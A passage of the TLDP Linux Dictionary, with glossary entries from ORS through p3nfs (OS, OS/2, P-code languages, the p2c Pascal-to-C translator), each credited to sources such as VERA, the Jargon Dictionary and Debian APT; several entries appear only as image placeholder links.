Output Record Separator (AWK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ORT*

Ongoing Reliability Test From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *orville−write*

An alternative to the standard write program Orville Write is an alternative to the default write program. It has many features which are not present in the default write including helper flags, telegrams, access control, and more. The Orville Write home page is at: http://www.wwnet.net/~janc/write.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OS*

/O−S/ 1. [Operating System] n. An abbreviation heavily used in email, occasionally in speech. 2. n. obs. On ITS, an output spy. See "OS and JEDGAR" in Appendix A. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OS*

Operating System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OS*

see operating system (OS). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OS (operating system)*

An operating system is software that sits between "user" programs (applications, services). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OS/2*

/O S too/ n. The anointed successor to MS−DOS for Intel 286− and 386−based micros; proof that IBM/Microsoft couldn't get it right the second time, either. Often called `Half−an−OS'. Mentioning it is usually good for a cheap laugh among hackers −− the design was so baroque, and the implementation of 1.x so bad, that 3 years after introduction you could still count the major apps shipping for it on the fingers of two hands — in unary. The 2.x versions are said to have improved somewhat, and informed hackers now rate them superior to Microsoft Windows (an endorsement which, however, could easily be construed as damning with faint praise). See monstrosity, cretinous,









# *OSPM*







*ovp2ovf*



# **P**

# *P−code (Pseudo−code) Language*

A type of Interpreted language. P−code languages are something of a hybrid, falling between compiled languages and interpreted languages in the way they execute. Like an interpreted language, P–code programming is converted to a binary form automatically when it is run, rather than having to be compiled. However, unlike a compiled language the executable binary file is stored in pseudo−code, not machine language. In addition, unlike an Interpreted language, the program does not have to be converted to binary each time it is run. After it is converted to P−code the first time, the pseudo−code version is used for each additional execution. P−code languages (and thus their programs) tend to be slower than compiled languages and programs but faster than interpreted languages, and they generally have authorization to some low−level operating system functions but not direct hardware access. They do not require sometimes−expensive compilers, are often included along with operating systems, and some p−code languages are easier to program than compiled languages. Examples of Pcode languages are Java, Python and REXX/Object REXX. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *P−code language*

They are like compiled languages in that the source is translated to a compact binary form which is what you actually execute, but that form is not machine code. Instead it's pseudocode (or p−code), which is usually a lot simpler but more powerful than a real machine language. When you run the program, you interpret the p−code. Important p−code languages include Python and Java. See Compiled language and Interpreted language. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *p10cfgd*

Remote configuration daemon for Gracilis Packeten. The 'p10cfgd' daemon provides support for the 'rmtcfg' command in the Gracilis Packeten amateur radio network packet switch. With this daemon, and appropriate entries in the non−volatile configuration memory of a Packeten, it is possible to have the switch load commands and information at boot time. Further, this daemon appends a command which sets the date and time in the clock on the Packeten. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *p2c*

Pascal to C translator P2c is a tool for translating Pascal programs into C. The input consists of a set of source files in any of the following Pascal dialects: HP Pascal, Turbo/UCSD Pascal, DEC VAX Pascal, Oregon Software Pascal/2, Macintosh Programmer's Workshop Pascal, Sun/Berkeley Pascal, Texas Instruments Pascal, Apollo Domain Pascal. Modula−2 syntax is also supported. Output is a set of .c and .h files that comprise an equivalent program in any of several dialects of C. Output code may be kept machine and dialect−independent, or it may be targeted to a specific machine and compiler. Most reasonable Pascal programs are converted into fully functional C which will compile and run with no further modifications, although p2c sometimes chooses to generate readable code at the expense of absolute generality. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *P2CC2P*

PCI to CPU / CPU tp PCI [concurrency] (BIOS, PC, PCI, CPU), "P2C/C2P" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *P2P*

Peer to Peer [net] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*p3nfs*

